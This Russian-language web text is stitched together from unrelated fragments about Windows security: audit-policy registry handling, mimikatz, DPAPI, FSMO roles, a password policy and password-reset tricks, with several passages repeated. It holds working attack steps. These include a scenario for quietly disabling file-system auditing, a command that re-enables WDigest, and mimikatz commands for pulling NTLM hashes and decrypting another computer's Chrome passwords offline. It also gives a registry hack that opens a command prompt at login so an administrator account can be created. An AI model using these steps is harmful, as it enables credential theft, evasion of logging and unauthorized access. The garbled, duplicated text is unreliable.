Проблема № 1. Неудачная система управления параметрами аудита

Наличие проблемы подтверждено на Windows 7/10/Server 2019.

Объяснение

| Наименование базовых политик аудита | Наименование расширенной политики аудита |

| Аудит доступа к службе каталогов | Доступ к службе каталогов (DS) |

| Аудит доступа к объектам | Доступ к объектам |

| Аудит использования привилегий | Использование прав |

| Аудит входа в систему | Вход/выход |

| Аудит событий входа в систему | Вход учетной записи |

| Аудит изменения политики | Изменение политики |

| Аудит системных событий | Система |

| Аудит управления учетными записями | Управление учетными записями |

| Аудит отслеживания процессов | Подробное отслеживание |

- Эффективные политики аудита — информация, хранящаяся в оперативной памяти и определяющая текущие параметры работы модулей операционной системы, реализующих функции аудита.

- Сохраненные политики аудита — информация, хранящаяся в реестре по адресу HKEY_LOCAL_MACHINE\SECURITY\Policy\PolAdtEv и используемая для определения эффективных политик аудита после перезагрузки системы.

| Наименование средства | Отображаемые политики аудита | Сохраняемые политики аудита |

| «Базовые политики аудита» оснастки «Локальные политики безопасности» | Эффективные политики аудита | Эффективные политики аудита, сохраненные политики аудита |

| «Расширенные политики аудита» оснастки «Локальные политики безопасности» | Файл | |

| Утилита auditpol | Сохраненные параметры аудита | Эффективные параметры аудита, сохраненные параметры аудита |

Пример 1Пример 2Пример 3Пример 4

В чем суть проблемы?

Рассмотрим вероятный сценарий4719 «Аудит изменения политики»

- На атакуемой рабочей станции предоставили себе права на запись к ключу реестра HKEY_LOCAL_MACHINE\SECURITY\Policy\PolAdtEv и экспортировали этот ключ в файл c именем «+fs.reg».

- На другом компьютере импортировали данный файл, перезагрузились, а затем с помощью auditpol отключили аудит файловой системы, после чего экспортировали указанный выше ключ реестра в файл «-fs.reg».

- На атакуемой машине импортировали в реестр файл «-fs.reg».

- Создали резервную копию файла %SystemRoot%\System32\GroupPolicy\Machine\Microsoft\Windows NT\Audit\audit.csv, расположенного на атакуемой машине, а затем удалили из него подкатегорию «Файловая система».

- Перезагрузили атакуемую рабочую станцию, а затем подменили на ней файл %SystemRoot%\System32\GroupPolicy\Machine\Microsoft\Windows NT\Audit\audit.csv ранее сохраненной резервной копией, а также импортировали в реестр файл «+fs.reg»

Как защитить Windows от извлечения паролей из памяти через mimikatz?

В Windows 8.1 и Server 2012 R2 (и выше) возможности по извлечению паролей через LSASS несколько ограничены. Так, по-умолчанию в этих системах в памяти не хранятся LM хэш и пароли в открытом виде. Этот же функционал бэкпортирован и на более ранние версии Windows (7/8/2008R2/2012), в которых нужно установить специальное обновление KB2871997 (обновление дает и другие возможности усилить безопасность системы) и в ветке HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSecurityProvidersWDigest установить параметр DWORD реестра UseLogonCredential равным (WDigest отключен).



Если после установки обновления и ключа UseLogonCredential попробовать извлечь пароли из памяти, вы увидите, что mimikats с помощью команды creds_wdigest не сможет извлечь пароли и хэши.

Однако при наличии прав администратора вы сможете легко изменить этот ключ:

reg add HKLMSYSTEMCurrentControlSetControlSecurityProvidersWDigest /v UseLogonCredential /t REG_DWORD /d 1

После этого вы опять сможете получить доступ к паролям в памяти LSA.

В инструментарии mimikatz есть и другие инструменты получения паролей и их хэшей из памяти (WDigest, LM-hash, NTLM-hash, модуль для захвата билетов Kerberos), поэтому в качестве рекомендаций рекомендуется реализовать следующие меры:

- Запретить хранить пароли с использование обратимого шифрования (Reversible Encryption)

- Отключить NTLM

- Запретить использование сохранённых паролей в Credential Manager

- Запретить кэшировать учетные данные доменных пользователей (ключ CachedLogonsCount и политика Interactive logon: Number of previous logons to cache)

- Если функциональный уровень домена не ниже Windows Server 2012 R2, можно добавить учетные записи администартороав в специальную группу Protected Users

При тестировании mimkatz в Windows 10 Pro x64 с настройками утилита mimkatz 2.0 смогла получить хэши пароля активного пользователя (но не пароль в открытом виде).







На более старых системах нужно в качестве временного решения нужно ограничить получение привилегии debug и отключить поставщика безопасности wdigest через реестр. Для этого в ветке HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsa найдите ключ Security Packages и удалить из списка пакетов строку wdigest.

Выводы. Еще раз напоминаем прописные истины:

- Не стоит использовать одинаковые пароли для разных сервисов (особенно терминальных, находящихся во владении третьих лиц).

- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены файлы виртуальных машины.

- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора (см. гайд об организации защиты учетных записей администраторов в среде Windows)

- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям



Как извлечь пароли Google Chrome с другого компьютера

1. Для расшифровки файла %localappdata%\Google\Chrome\User Data\Default\Login Data понадобится мастер ключ, которым зашифрованы пароли в этом файле.

2. Для расшифровки мастер ключа понадобится пароль пользователя Windows для входа в систему и зашифрованный файл мастер ключа, то есть файлы %appdata%\Microsoft\Protect\{sid}\*.

3. Для взлома пароля пользователя Windows понадобится NTLM хеш.

4. Для извлечения хеша NTLM понадобятся ИЛИ файлы реестра C:/Windows/System32/config/SAM и C:/Windows/System32/config/SYSTEM, ИЛИ дамп lsass.DMP. Причём предпочтительнее именно дамп, т. к. из него можно извлечь хеш SHA1 и этот хеш можно использовать напрямую для расшифровки мастер ключа, минуя брут-форс пароля. Способы получения NTLM хеша описаны в статье «Как взломать пароль Windows»:

lsadump::sam /system:C:\путь\до\SYSTEM /sam:C:\путь\до\SAM



5. Затем для получения мастер ключа офлайн нужно запустить команду вида:

dpapi::masterkey /in:"путь\до\зашифрованного\мастер_ключа" "/password:пароль_целевого_пользователя" /sid:SID_целевого_пользователя

SID можно взять из имени папки до зашифрованного мастер ключа.

Пример команды:

dpapi::masterkey /in:"Z:\files\1f89c852-1c9d-47f9-81f8-b18be7c11512" "/password:qweqwe123" /sid:S-1-5-21-4099021954-1290662600-116018068-1003

При успешном выполнении в конце будет выведено примерно следующее:

with volatile cache: SID:S-1-5-21-4099021954-1290662600-116018068-1003;GUID:{1bd91e0f-25f3-49e9-a370-bc68d1f0d272};MD4:ca76a176340f0291e1cc8ea7277fc571;SHA1:886d0f341f3c29030ec855334a08e52868c06c69;

key : 89e43af0a178c2f1c7311c028dd75e2d2489fc78a3df92808094b1671785d6fd7f107ec562320bcaa8563be759abbf60bf70791107c5240cda2cfddcb003df19

sha1: b73d4d8cbbdafa960e49ca480559a4b530e65f05

Самая главная строка начинается с key — это и есть расшифрованный мастер ключ.

Также мастер ключ будет помещён в кэш.

6. Наконце для офлайн расшифровки паролей браузера Google Chrome выполните команду вида:

dpapi::chrome /in:"ПУТЬ\ДО\Login Data" /unprotect /masterkey:МАСТЕР_КЛЮЧ

Если мастер ключ уже в кэше, то можно пропустить опцию /masterkey.

Обзор

- Знаете ли вы, что ваши сотрудники подключают к своим компьютерам? Какие устройства подключены внутри локальной сети?

- Знаете ли вы, какое программное обеспечение используется в ваших информационных системах?

- Вы настраивали компьютеры с учетом требований по информационной безопасности?

- Вы контролируете доступ сотрудников к конфиденциальной информации или тех, у кого есть повышенные права доступа в системах?

- Ваши сотрудники хорошо понимают свою роль в защите вашей организации от угроз информационной безопасности?

Этап 1 позволяет понять, что находится в вашей сети, и определяет базовые требования по информационной безопасности;

Этап 2 уделяет основное внимание обеспечению базовых требований безопасности и обучению сотрудников вопросам информационной безопасности.

Этап 3 помогает вашей организации подготовиться к инцидентам по информационной безопасности.

Полезные ссылки и материалы по теме:

-

https://malotavr.blogspot.com/ – блог Дмитрия Кузнецова, эксперта Positive Technologies, одного из немногих специалистов, систематически рассматривающих вопросы сертификации ПО и анализа уязвимостей по ОУД4. Написал несколько материалов про требования ЦБ и ОУД4, см. статьи за 2019 год.

-

https://www.youtube.com/watch?v=0ZoNdaoAeyc&t=658s – обзорный вебинар компании RTM Group, посвященный особенностям фреймворка, с участием компании Safe Tech, описывающий реализацию фреймворка в отношении своего продукта.

-

Переведенные стандарты:

a. ГОСТ 15408-1-2012;

b. ГОСТ 15408-2-2013;

c. ГОСТ 15408-3-2013;

d. ГОСТ 18045-2013;

e. ГОСТ 57628-2017;

f. ГОСТ Р 58143-2018.

-

https://en.wikipedia.org/wiki/Common_Criteria – Обзор лучших практик по безопасной разработке – статья в вики для желающих самостоятельно углубиться в исторические предпосылки.

-

Лучшие практики безопасной разработки:

a. https://doi.org/10.6028/NIST.CSWP.04232020 – обзор актуальных практик SDLC от американского института NIST – «Mitigating the Risk of Software Vulnerabilities by Adopting a Secure Software Development Framework (SSDF)» от 23.04.2020;

b. https://www.iso.org/standard/55583.html – стандарт ISO/IEC 27034-3:2018 «Information technology — Application security — Part 3: Application security management process»;

c. https://www.pcisecuritystandards.org/document_library – стандарты PCI SSC линейки «Software Security Framework»:

i. «Secure Software Requirements and Assessment Procedures»;

ii. «Secure Software Lifecycle (Secure SLC) Requirements and Assessment Procedures».

-

https://www.cbr.ru/information_security/acts/ – Методический документ Банка России «ПРОФИЛЬ ЗАЩИТЫ прикладного программного обеспечения автоматизированных систем и приложений кредитных организаций и некредитных финансовых организаций».

Rekall usage

There are two ways to use rekall-based memory parsing.

Via the command

Via rekall command line

IMPORTANT NOTICES:

- If you are just now deciding to install please note: it MUST be run in a virtualenv, and you will need to install pypykatz in the same virtualenv!

- rekall command line is not suitable to show all information acquired from the memory, you should use the and command switches!

You can find a rekall plugin file named in the folder of pypykatz.

You will need to copy it in rekall’s folder, and rename it to .

After this modify the file located the same folder and add the following line at the end:

If everything is okay you can use the command from the command line directly.

Отключение LM и NTLM

Устаревший протокол аутентификации LM и соответствующее хранилище хэшей LM должны быть деактивированы с помощью групповой политики сетевой безопасности: Не сохранять значение хэша LAN Manager при следующей смене пароля (на уровне Default Domain Policy).

Далее нужно отказаться от использования как минимум протокола NTLMv1 (политика в разделе Computer Configuration -> Policies -> Windows Settings -> Security Settings -> Local Policies -> Security Options — Network Security: Restrict NTLM: NTLM authentication in this domain), а как максимум и NTLMv2

И если отказ от NTLMv1 обычно безболезнен, то для отказа от NTLMv2 придется потрудиться. Большие инфраструктуры, как правило, заканчиваются сценарием максимального ограничения использования NTLMv2. По возможности следует использовать аутентификацию Kerberos (как правило, вам придется потратить дополнительное время на настройку аутентификации Kerberos в IIS и SQL), а в остальных системах — NTLMv2.

Зачем нужен пароль в Windows 7

Вопрос безопасности среди большинства пользователей стоял остро и всегда будет иметь важное значение. И помимо установки антивирусного программного обеспечения желательно еще придумать оригинальный и умеренной сложности пароль, без которого невозможно загрузиться ОС для дальнейшей работы на компьютере

Но другой вопрос есть ли в этом необходимость? С одной стороны если доступ к личному персональному компьютеру (ПК) имеется только у одного человека или же близкие не «покушаются» на частную собственность, которая находится внутри машины, то пароль можно не ставить. Но с другой – это первая необходимость в определенных ситуациях:

Но рано или поздно, возникает ситуация, когда пользователь забывает пароль для личного доступа к ресурсам ПК. Что делать в этом случае? Неужели придется переустанавливать ОС? А ведь для надежности ее работоспособности желательно форматировать раздел, куда она планируется ставиться.

К счастью вовсе не обязательно прибегать к такому радикальному методу, поскольку есть более щадящие варианты. Собственно о них далее и пойдет речь.

What Can Mimikatz Do?

Mimikatz originally demonstrated how to exploit a single vulnerability in the Windows authentication system. Now the tool demonstrates several different kinds of vulnerabilities. Mimikatz can perform credential-gathering techniques such as:

- Pass-the-Hash: Windows used to store password data in an NTLM hash. Attackers use Mimikatz to pass that exact hash string to the target computer to login. Attackers don’t even need to crack the password, they just need to use the hash string as is. It’s the equivalent of finding the master key to a building on the floor. You need that one key to get into all the doors.

- Pass-the-Ticket: Newer versions of windows store password data in a construct called a ticket. Mimikatz provides functionality for a user to pass a kerberos ticket to another computer and login with that user’s ticket. It’s basically the same as pass-the-hash otherwise.

- Over-Pass the Hash (Pass the Key): Yet another flavor of the pass-the-hash, but this technique passes a unique key to impersonate a user you can obtain from a domain controller.

- Kerberos Golden Ticket: This is a pass-the-ticket attack, but it’s a specific ticket for a hidden account called KRBTGT, which is the account that encrypts all of the other tickets. A golden ticket gives you domain admin credentials to any computer on the network that doesn’t expire.

- Kerberos Silver Ticket: Another pass-the-ticket, but a silver ticket takes advantage of a feature in Windows that makes it easy for you to use services on the network. Kerberos grants a user a TGS ticket, and a user can use that ticket to log into any services on the network. Microsoft doesn’t always check a TGS after it’s issued, so it’s easy to slip it past any safeguards.

- Pass-the-Cache: Finally an attack that doesn’t take advantage of Windows! A pass-the-cache attack is generally the same as a pass-the-ticket, but this one uses the saved and encrypted login data on a Mac/UNIX/Linux system.



Как зашифровать и расшифровать с помощью DPAPI

Как уже упомянуто чуть выше, DPAPI используется для шифрования и расшифровки данных. DPAPI довольно прост не только для конечных пользователей, но и для разработчиков, которые хотят воспользоваться этим шифрованием — имеются две функции, которые можно вызвать из приложения: шифрование и расшифровка.

Перед тем как переходить к извлечению паролей из веб-браузеров и других хранящихся на Windows паролей, давайте познакомимся поближе к DPAPI. Уже написано много хороших статей, объясняющих работу DPAPI. Не буду пытаться их пересказать, а просто приведу ссылки в конце этой статье. Вместо того, чтобы вникать в технические детали DPAPI, давайте пойдём практическим путём: зашифруем строку или файл с помощью DPAPI.

Для работы с DPAPI используется модуль dpapi, для шифрования данных используется команда protect. У этой команды есть одна обязательная опция /data, после которой нужно указать путь до файла, который вы хотите зашифровать, или текстовую строку.



К примеру, я хочу зашифровать строку Test string to encrypt:

dpapi::protect /data:"Test string to encrypt"

Обратите внимание на секцию «Blob:» — это и есть зашифрованные данные в бинарном виде.

Вместо вывода зашифрованных данных на экран, их можно сохранить с помощью опции /out:

dpapi::protect /data:"Test string to encrypt" /out:crypted.txt

В результате будет создан файл crypted.txt. Этот файл содержит зашифрованные данные, а именно строку «Test string to encrypt».

Как вы могли заметить, нам не нужно думать о мастер ключах и паролях — система всё делает сама.

Для расшифровки используется функция blob (так называются зашифрованные этим методом данные) из этого же модуля dpapi. У этой функции одна обязательная опция — /in, после которой нужно указать данные для расшифровки. Для расшифровки также нужно указать опцию /unprotect, в противном случае будет только показана информация о blob (зашифрованных данных) без их расшифровки:

dpapi::blob /in:crypted.txt /unprotect

Вы можете увидеть на экране исходную строку.

Если вы хотите, чтобы расшифрованные данные сохранились в файл, то используйте опцию /out.

Как можно определить, какой контроллер домена обладает ролью FSMO

Определение обладателей ролей мастеров операций средствами GUI

- Выполните вход на контроллер домена под учётной записью, обладающей правами администратора;

- Откройте диалоговое окно «Выполнить» и зарегистрируйте динамическую библиотеку оснастки «Схема Active Directory» при помощи команды regsvr32.exe schmmgmt;

- Затем откройте окно консоли управления MMC и вызовите диалог добавления новой оснастки. В списке оснасток выберите «Схема Active Directory», как показано на следующей иллюстрации:Рис. 1. Добавление оснастки «Схема Active Directory»

- В открытой оснастке «Схема Active Directory» нажмите правой кнопкой мыши на корневом узле оснастки и из контекстного меню выберите команду «Хозяин операций», как показано ниже:Рис. 2. Мастер операций схемы

- Открыть окно оснастки «Active Directory – домены и доверие»;

- Щёлкнуть правой кнопкой мыши на корневом узле оснастки и из контекстного меню выбрать команду «Хозяин операций», как изображено на следующей иллюстрации:Рис. 3. Мастер операций именования доменов

«Active Directory – пользователи и компьютеры»«Хозяева операций»«Хозяева операций»Рис. 4. Хозяева операций для уровня домена

Определение обладателей ролей мастеров операций средствами командной строки

Ntdsutil

- Откройте окно командной строки;

- Выполните команду Ntdsutil;

- Перейдите к маркерам владельца управления ролью NTDS при помощи ввода команды roles;

- На этом шаге вам нужно подключить определённый контроллер домена Active Dirctory. Для этого выполните команду connections;

- В строке «server connections» введите connect to server, укажите в этой же строке имя сервера и нажмите на клавишу «Enter»;

- Перейдите обратно к fsmo management, используя команду quit;

- Выполните команду «Select operation target», предназначенную для выбора сайтов, серверов, доменов, ролей или контекстов именования;

- Теперь вы можете просмотреть список ролей, известных подключённому серверу при помощи команды List roles for connected server, как показано на следующей иллюстрации:Рис. 5. Определение мастеров операций средствами командной строки

Dcdiag/test:Knowsofroleholders /vРис. 6. Определение FSMO-ролей средствами утилиты Dcdiag



Способ 1. С применением установочного диска либо образа восстановления

Для этого вам нужны будут загрузочный диск или флешка с Windows либо же предварительно созданный диск восстановления (это также может быть и флешка). Если со вторым может не задаться, так как вряд ли вы постоянно создаёте свежие диски восстановления, то установочный образ можно скачать на большом количестве сайтов.

- Вставьте диск либо флешку в ПК, в BIOS отметьте носитель в качестве приоритетного при загрузке. Это нужно для того, чтобы произошла загрузка с внешнего носителя, а не со встроенного жёсткого диска.

- Зависимо от версии Windows, нажмите Диагностика — Дополнительные параметры — Командная строка либо Восстановление системы — Далее — Командная строка.

- Когда командная строка откроется, добавьте regedit и кликните Enter.

- Кликните мышкой по разделу HKEY_LOCAL_MACHINE, чтобы выделить его, затем нажмите Файл — Загрузить куст.

- В открывшем окошке перейдите в C:WindowsSystem32config (если система инсталлирована в иной раздел, адрес будет несколько другим) и откройте файл System.

- Назовите загружаемый раздел любым именем, например, 555.

- В редакторе реестра отыщите в раздел HKEY_LOCAL_MACHINE555Setup, найдите там параметры CmdLine и SetupType. Кликните по каждому из них дважды и смените показатели на следующие:

- CmdLine — cmd.exe.

- SetupType — 0 поменяйте на 2.

- Отметьте созданный вами раздел 555, затем кликните Файл — Выгрузить куст.

- Достаньте флешку или диск, закройте все активные утилиты, выберите «Перезагрузка» в главном окне мастера восстановления.

Выделите раздел HKEY_LOCAL_MACHINE, как указано на риснке

После перезапуска при входе в систему будет развёрнута командная строка. С её помощью и будем выполнять дальнейшие операции.

Сброс пароля

Чтобы сбросить пароль, примените такую команду:

net user логин пароль

Эта команда актуальна, если вы точно помните написание имени пользователя. Если вы забыли, то напечатайте команду net user, после чего будут отображены все сохранённые на ПК учётные записи.

Создание нового аккаунта

Если у вас не установлено ни одного аккаунта администратора, необходимо его создать с помощью ввода нескольких команд. Для этого одну за другой введите их в командной строке:

net user логин пароль /add

net localgroup Администраторы логин /add

net localgroup Пользователи логин /delete

Первая команда сначала создаёт новую учётку, затем относит её к группе администраторов, а затем удаляет из группы пользователей. После применения всех команд закройте командную строку.

Теперь у вас есть аккаунт администратора

7. Организация парольной защиты

7.1. Пароль для своей учетной записи пользователь устанавливает самостоятельно.

7.2. Запрещается использовать пароль домена локальной вычислительной сети (вводится при загрузке персонального компьютера) для входа в иные автоматизированные системы.

7.2. Длина пароля должна быть не менее 7 символов. В числе символов пароля рекомендуется использовать буквы в верхнем и нижнем регистрах, цифры и специальные символы (@, #, $, &, *, % и т.п.).

7.3. Пароль не должен включать в себя легко вычисляемые сочетания символов (логины, имена, фамилии и т.д.), а также общепринятые сокращения (персональный компьютер, ЛВС, USER и т.п.).

7.4. При смене пароля новое значение должно отличаться от предыдущего не менее чем в 5 позициях.

7.5. Пользователь обязан хранить в тайне свой личный пароль.

7.6. Требования к паролю и периодичность его смены устанавливаются в групповых доменных политиках.

Как защититься от получения пароля через mimikatz?

В качестве временного решения можно предложить отключить поставщика безопасности wdigest через реестр. Для этого в ветке HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa найдите ключ Security Packages и удалить из списка пакетов строку wdigest.

Как узнать пароль администратора домена-13

Однако нужно понимать, что атакующему, при наличии соответствующих прав на реестр, не составит труда поменять вернуть настройки обратно.

Выводы. Еще раз напоминаем прописные истины:

- Не стоит использовать одинаковые пароли для разных сервисов (особенно терминальных, находящихся во владении третьих лиц).

- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в столь рекламируемых сейчас облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены виртуальные машины.

- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора

- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям

Вот так вот просто узнать пароль администратора домена. Материал сайта pyatilistnik.org

Как защититься от получения пароля через mimikatz?

В качестве временного решения можно предложить отключить поставщика безопасности wdigest через реестр. Для этого в ветке HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsa найдите ключ Security Packages и удалить из списка пакетов строку wdigest.

Как узнать пароль администратора домена-13

Однако нужно понимать, что атакующему, при наличии соответствующих прав на реестр, не составит труда поменять вернуть настройки обратно.

Выводы. Еще раз напоминаем прописные истины:

